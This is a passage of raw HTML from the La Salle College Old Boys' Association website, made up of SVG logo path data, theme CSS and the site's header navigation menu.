1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
